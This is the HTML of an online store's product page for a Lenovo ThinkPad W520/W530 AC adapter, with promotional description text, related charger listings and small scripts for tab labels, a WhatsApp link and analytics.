				<div class="elementor-element elementor-element-dc041e3 elementor-widget elementor-widget-shopengine-return-to-shop" data-id="dc041e3" data-element_type="widget" data-widget_type="shopengine-return-to-shop.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-return-to-shop">
    <p class="return-to-shop">
        <a title="Return To Shop" class="button wc-backward" href="https://www.inetcomputers.ca/shop/">
			Return to shop        </a>
    </p>
</div>
</div>				</div>
				<div class="elementor-element elementor-element-7b94552 elementor-widget elementor-widget-shopengine-product-share" data-id="7b94552" data-element_type="widget" data-widget_type="shopengine-product-share.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-product-share">
	
</div>
</div>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ec7a1d5 e-flex e-con-boxed e-con e-parent" data-id="ec7a1d5" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8e691fd tabs-submit-btn-align-left elementor-widget elementor-widget-shopengine-product-tabs" data-id="8e691fd" data-element_type="widget" data-widget_type="shopengine-product-tabs.default">
					<div class="shopengine shopengine-widget">
    <div class="shopengine-product-tabs">
		
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="product-detail_tab" id="tab-title-product-detail">
					<a href="#tab-product-detail" role="tab" aria-controls="tab-product-detail">
						Product Detail					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<h1>Genuine Lenovo ThinkPad charger W520 W530 AC Adapter 45N0116 45N0117</h1>
<p>Lenovo ThinkPad charger W520 has high-quality material of the shell. We are providing the best high-quality ac adapter, ac laptop charger. It is 100% compatible with your laptop. It has a wide range of voltages with a high-quality circuit board. It is short circuit protecting. And it has pure copper cable. Best Electric capacity. It is the best laptop universal charger.</p>
<p><span class="wordai-block rewrite-block enable-highlight" data-id="1">Lenovo ThinkPad W510 W520 W530 Laptop AC Adapter Charger that has the main power cable, compatible with the model listed.</span> <span class="wordai-block rewrite-block enable-highlight" data-id="3">This is the best AC adapter for laptops available.</span></p>
<p><span class="wordai-block rewrite-block enable-highlight" data-id="3"> It will replace your damaged (original) laptop charger.</span> <span class="wordai-block rewrite-block enable-highlight active" data-id="2">You can expect high performance, just as you experienced using your laptop charger.</span> <span class="wordai-block rewrite-block enable-highlight" data-id="5">The brand new Lenovo ThinkPad W510 Laptop AC Adapter Charger will meet all requirements so that you will get a constant performance from your laptop.</span></p>
<p><span class="wordai-block rewrite-block enable-highlight" data-id="6">You don&#8217;t have to be concerned about the quality of the product since this alternative Lenovo ThinkPad ThinkPad W510 W520 Laptop AC Adapter Charger that we deliver goes through the proper quality control procedures.</span> <span class="wordai-block rewrite-block enable-highlight" data-id="4">It&#8217;s a great adapter replacement that is light in weight and easy to carry and, at an affordable price is also extremely competitive.</span></p>
<p>Click here to buy: <a href="https://www.inetcomputers.ca/product/lenovothinkpad-45w-fru-0b47030-ac-adapter-slim-tip/">LenovoThinkPad 45W AC Adapter Slim Tip</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--product-detail panel entry-content wc-tab" id="tab-product-detail" role="tabpanel" aria-labelledby="tab-title-product-detail">
				<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-product-detail">Product Detail</h2><h2>Genuine Lenovo ThinkPad Charger W520 W530 AC Adapter 45N0116 45N0117</h2>
<p>Upgrade your laptop charging experience with the Genuine Lenovo ThinkPad Charger W520 W530 AC Adapter. Engineered with high-quality materials and advanced features, this AC adapter is the ultimate solution to keep your laptop powered and performing optimally. Discover why it&#8217;s the best laptop universal charger available in the market.</p>
<h2>Premium Build Quality:</h2>
<p>Crafted with precision, the Lenovo ThinkPad Charger W520 boasts a high-quality shell that ensures durability and longevity. This charger is designed to withstand the rigors of daily use, providing a reliable power source for your laptop.</p>
<h2>Perfect Compatibility:</h2>
<p>Rest easy knowing that this AC adapter is 100% compatible with your laptop. Whether you have a ThinkPad W510, W520, or W530 model, this charger will seamlessly fit and power your device.</p>
<h2>Wide Voltage Range and High-Quality Circuit Board:</h2>
<p>Equipped with a wide range of voltages and a high-quality circuit board, this charger offers exceptional performance and efficient power delivery. Say goodbye to voltage fluctuations that can harm your laptop.</p>
<h2>Short Circuit Protection:</h2>
<p>Safety is paramount. The Lenovo ThinkPad Charger W520 features built-in short circuit protection to safeguard your laptop and prevent potential damage from electrical surges.</p>
<h2>Pure Copper Cable:</h2>
<p>The charger comes with a pure copper cable, ensuring a stable and efficient power transfer, reducing heat generation, and promoting the longevity of your adapter.</p>
<h2>Best Electric Capacity:</h2>
<p>With its superior electric capacity, this charger ensures a consistent and stable power supply, keeping your laptop running at its best.</p>
<h2>The Ideal Replacement:</h2>
<p>If your original laptop charger is damaged, our Lenovo ThinkPad Charger W520 is the perfect replacement. You can expect the same high-performance and reliability you&#8217;ve enjoyed with your original charger.</p>
<h2>Rigorous Quality Control:</h2>
<p>We take quality seriously. Every Lenovo ThinkPad Charger W520 undergoes meticulous quality control procedures to ensure it meets the highest standards. You can trust that you&#8217;re getting a product that&#8217;s built to last.</p>
<h2>Lightweight and Portable:</h2>
<p>Designed with portability in mind, this adapter is lightweight and easy to carry, making it perfect for both home and on-the-go use. Stay connected and productive wherever you are.</p>
<h2>Affordable Excellence:</h2>
<p>Not only is the Lenovo ThinkPad Charger W520 a top-tier charging solution, but it&#8217;s also competitively priced. Enjoy the best of both worlds—exceptional quality at an affordable price.</p>
<p>Don&#8217;t compromise on your laptop&#8217;s power source. Upgrade to the Genuine Lenovo ThinkPad Charger W520 W530 AC Adapter 45N0116 45N0117 and experience the difference in performance and reliability. Click the link below to make your purchase and never worry about a dead battery again.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Genuine Lenovo ThinkPad charger W520 W530 AC Adapter 45N0116 45N0117&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/genuine-lenovo-thinkpad-w520-w530-ac-adapter-45n0116-45n0117/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.inetcomputers.ca/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='1784' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

    </div>

</div>				</div>
				<div class="elementor-element elementor-element-c813124 elementor-widget elementor-widget-html" data-id="c813124" data-element_type="widget" data-widget_type="html.default">
					<script>
    document.querySelector('.description_tab a').innerHTML = 'Specification';
    document.querySelector('#tab-description h2').innerHTML='Specification';
</script>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f6a4a27 e-flex e-con-boxed e-con e-parent" data-id="f6a4a27" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2a575bd elementor-align-left elementor-widget elementor-widget-shopengine-related" data-id="2a575bd" data-element_type="widget" data-widget_type="shopengine-related.default">
					<div class="shopengine shopengine-widget">



<div class="shopengine-related slider-disabled" data-controls="{&quot;slider_enabled&quot;:false,&quot;slides_to_show&quot;:null,&quot;slides_to_show_mobile&quot;:1,&quot;slides_to_show_tablet&quot;:2,&quot;slider_loop&quot;:false,&quot;slider_autoplay&quot;:false,&quot;slider_autoplay_delay&quot;:null,&quot;slider_space_between&quot;:10}">
	
	
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-2364 status-publish first instock product_cat-acer-chargers-adapters product_cat-laptop-power-adapter-laptop-charger-laptop-ac-adapter has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/acer-65w-19v-3-42a-laptop-power-adapter-65w-acer-power-adapter/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2021/11/6009c541-074a-40a5-ad86-41006ab3dd30_1.e971d4e343e10c8fe76897e658a0c823-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Acer laptop charger" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/11/6009c541-074a-40a5-ad86-41006ab3dd30_1.e971d4e343e10c8fe76897e658a0c823-300x300.jpeg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/11/6009c541-074a-40a5-ad86-41006ab3dd30_1.e971d4e343e10c8fe76897e658a0c823-100x100.jpeg 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/11/6009c541-074a-40a5-ad86-41006ab3dd30_1.e971d4e343e10c8fe76897e658a0c823-600x600.jpeg 600w, https://www.inetcomputers.ca/wp-content/uploads/2021/11/6009c541-074a-40a5-ad86-41006ab3dd30_1.e971d4e343e10c8fe76897e658a0c823-150x150.jpeg 150w, https://www.inetcomputers.ca/wp-content/uploads/2021/11/6009c541-074a-40a5-ad86-41006ab3dd30_1.e971d4e343e10c8fe76897e658a0c823.jpeg 612w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">ACER 65W Laptop Charger 19V 3.42A &#8211; 65W Acer Power Adapter</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;40.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;35.00.</span></span>
</a><a data-pid="2364" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/acer-65w-19v-3-42a-laptop-power-adapter-65w-acer-power-adapter/" href="https://www.inetcomputers.ca/product/acer-65w-19v-3-42a-laptop-power-adapter-65w-acer-power-adapter/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/genuine-lenovo-thinkpad-w520-w530-ac-adapter-45n0116-45n0117/?add-to-cart=2364" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2364" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2364" data-product_sku="" aria-label="Add to cart: &ldquo;ACER 65W Laptop Charger 19V 3.42A - 65W Acer Power Adapter&rdquo;" rel="nofollow" data-success_message="&ldquo;ACER 65W Laptop Charger 19V 3.42A - 65W Acer Power Adapter&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":2364}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2364" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1177 status-publish instock product_cat-laptop-power-adapter-laptop-charger-laptop-ac-adapter product_cat-lenovo-power-adapter has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/lenovo-20v-6-7a-135w-slim-tip-ac-adapter-adl135nlc3a-45n0367-pa-1131-72-45n0368-45n0502/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2020/12/91mLPkjum5L._AC_SL1500_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lenovo 135 WATT  20V 6.7A Slim Tip AC Adapter  ADL135NLC3A 45N0367 PA-1131-72 45N0368 45N0502" srcset="https://www.inetcomputers.ca/wp-content/uploads/2020/12/91mLPkjum5L._AC_SL1500_-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2020/12/91mLPkjum5L._AC_SL1500_-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2020/12/91mLPkjum5L._AC_SL1500_-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Lenovo 135 WATT  20V 6.7A Slim Tip AC Adapter  ADL135NLC3A 45N0367 PA-1131-72 45N0368 45N0502</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;150.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;125.00.</span></span>
</a><a data-pid="1177" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/lenovo-20v-6-7a-135w-slim-tip-ac-adapter-adl135nlc3a-45n0367-pa-1131-72-45n0368-45n0502/" href="https://www.inetcomputers.ca/product/lenovo-20v-6-7a-135w-slim-tip-ac-adapter-adl135nlc3a-45n0367-pa-1131-72-45n0368-45n0502/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/genuine-lenovo-thinkpad-w520-w530-ac-adapter-45n0116-45n0117/?add-to-cart=1177" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1177" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1177" data-product_sku="" aria-label="Add to cart: &ldquo;Lenovo 135 WATT  20V 6.7A Slim Tip AC Adapter  ADL135NLC3A 45N0367 PA-1131-72 45N0368 45N0502&rdquo;" rel="nofollow" data-success_message="&ldquo;Lenovo 135 WATT  20V 6.7A Slim Tip AC Adapter  ADL135NLC3A 45N0367 PA-1131-72 45N0368 45N0502&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":1177}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1177" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-959 status-publish instock product_cat-laptop-power-adapter-laptop-charger-laptop-ac-adapter product_cat-lenovo-power-adapter has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/lenovothinkpad-45w-fru-0b47030-ac-adapter-slim-tip/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2020/11/927aaa054145790bf5dbfde575fce1e9-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lenovo ThinkPad 45W AC Adapter" srcset="https://www.inetcomputers.ca/wp-content/uploads/2020/11/927aaa054145790bf5dbfde575fce1e9-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2020/11/927aaa054145790bf5dbfde575fce1e9-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2020/11/927aaa054145790bf5dbfde575fce1e9-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Lenovo ThinkPad 45W AC Adapter FRU # 0B47030 Slim Tip</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;60.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;50.00.</span></span>
</a><a data-pid="959" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/lenovothinkpad-45w-fru-0b47030-ac-adapter-slim-tip/" href="https://www.inetcomputers.ca/product/lenovothinkpad-45w-fru-0b47030-ac-adapter-slim-tip/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/genuine-lenovo-thinkpad-w520-w530-ac-adapter-45n0116-45n0117/?add-to-cart=959" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_959" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="959" data-product_sku="" aria-label="Add to cart: &ldquo;Lenovo ThinkPad 45W AC Adapter FRU # 0B47030 Slim Tip&rdquo;" rel="nofollow" data-success_message="&ldquo;Lenovo ThinkPad 45W AC Adapter FRU # 0B47030 Slim Tip&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":959}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_959" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-957 status-publish last instock product_cat-dell-power-adapter product_cat-laptop-power-adapter-laptop-charger-laptop-ac-adapter has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/dell-65-watt-3-prong-ac-adapter-with-r-power-cord-orignal/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2020/11/1558099431_1479016-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dell 65-Watt 3-Prong AC Adapter with r Power Cord Orignal" srcset="https://www.inetcomputers.ca/wp-content/uploads/2020/11/1558099431_1479016-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2020/11/1558099431_1479016-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2020/11/1558099431_1479016-600x600.jpg 600w, https://www.inetcomputers.ca/wp-content/uploads/2020/11/1558099431_1479016-1024x1024.jpg 1024w, https://www.inetcomputers.ca/wp-content/uploads/2020/11/1558099431_1479016-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2020/11/1558099431_1479016-768x768.jpg 768w, https://www.inetcomputers.ca/wp-content/uploads/2020/11/1558099431_1479016.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Dell 65-Watt 3-Prong AC Adapter with r Power Cord Orignal</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;60.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;50.00.</span></span>
</a><a data-pid="957" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/dell-65-watt-3-prong-ac-adapter-with-r-power-cord-orignal/" href="https://www.inetcomputers.ca/product/dell-65-watt-3-prong-ac-adapter-with-r-power-cord-orignal/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/genuine-lenovo-thinkpad-w520-w530-ac-adapter-45n0116-45n0117/?add-to-cart=957" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_957" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="957" data-product_sku="" aria-label="Add to cart: &ldquo;Dell 65-Watt 3-Prong AC Adapter with r Power Cord Orignal&rdquo;" rel="nofollow" data-success_message="&ldquo;Dell 65-Watt 3-Prong AC Adapter with r Power Cord Orignal&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":957}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_957" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>

</div>				</div>
				<div class="elementor-element elementor-element-54eeda9 elementor-widget elementor-widget-html" data-id="54eeda9" data-element_type="widget" data-widget_type="html.default">
					<script>
document.addEventListener("DOMContentLoaded", function() {
    const allProducts = document.querySelectorAll(".woocommerce-LoopProduct-link");

    allProducts.forEach(function(product) {
        // Anchor element create karo
        const link = document.createElement("a");
        link.textContent = "Call WhatsApp";
        link.href = "https://wa.me/14165095004"; 
        link.classList.add("product-link-call"); 
        product.appendChild(link);
    });
});
</script>
				</div>
					</div>
				</div>
				</div>
		<script>
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 120.000000,
			items:[{
				id: "gla_1784",
				price: 120.000000,
				google_business_vertical: "retail",
				name: "Genuine Lenovo ThinkPad charger W520 W530 AC Adapter 45N0116 45N0117",
				category: "Laptop Chargers - Adapters &amp; Lenovo Power Adapter",
			}]});
</script>
		</div>
	</div>
<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="10258" class="elementor elementor-10258">
				<div class="elementor-element elementor-element-2663d195 e-con-full e-flex e-con e-parent" data-id="2663d195" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-6e525b5e e-con-full e-flex e-con e-child" data-id="6e525b5e" data-element_type="container">
				<div class="elementor-element elementor-element-298162f elementor-widget elementor-widget-image" data-id="298162f" data-element_type="widget" data-widget_type="image.default">
															<img width="665" height="128" src="https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo.webp" class="attachment-full size-full wp-image-12281" alt="" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo.webp 665w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-600x115.webp 600w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-300x58.webp 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-50x10.webp 50w" sizes="(max-width: 665px) 100vw, 665px" />															</div>
				<div class="elementor-element elementor-element-2ec8179b elementor-widget elementor-widget-text-editor" data-id="2ec8179b" data-element_type="widget" data-widget_type="text-editor.default">
									<p>iNet Computers, dedicated to providing the highest standards of Computer Sales, Services &amp; Repair for home &amp; business customers since 2004</p>								</div>
				<div class="elementor-element elementor-element-555267c9 elementor-widget elementor-widget-text-editor" data-id="555267c9" data-element_type="widget" data-widget_type="text-editor.default">
									<p>&#8221;We&#8217;ll do our best to do what&#8217;s best for you!&#8221;</p>								</div>
				</div>
		<div class="elementor-element elementor-element-6cc16c67 e-con-full e-flex e-con e-child" data-id="6cc16c67" data-element_type="container">
				<div class="elementor-element elementor-element-6b157f7 elementor-widget elementor-widget-heading" data-id="6b157f7" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Useful Links</h2>				</div>
				<div class="elementor-element elementor-element-51b72612 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="51b72612" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/terms-and-conditions/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/privacy-policy/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/refund-returns-policy/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Refund &amp; Return Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/about-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/shop/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Shop</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/business-services/">

												<span class="elementor-icon-list-icon">
